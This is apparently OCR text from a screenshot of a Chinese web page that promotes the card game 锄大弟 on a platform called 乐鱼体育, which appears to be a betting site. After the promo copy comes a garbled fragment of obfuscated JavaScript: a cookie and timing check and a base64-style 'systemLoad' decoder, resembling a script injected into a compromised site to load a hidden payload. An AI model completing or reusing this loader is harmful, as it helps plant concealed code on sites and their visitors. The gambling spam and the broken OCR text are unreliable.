
挑战！
锄大弟不仅仅是一款游戏，更是智慧与策略的碰
撞，是考验玩家判断力、耐心和应变能力的竞技舞
台。在
乐鱼体育
锄大弟游戏
平台，你可以轻松找到
旗鼓相当的对手，体验真实又刺激的扑克牌竞技。
还等什么？快来加入我们，一同在牌场上展现风
采，享受
锄大弟游戏
带来的无穷乐趣吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)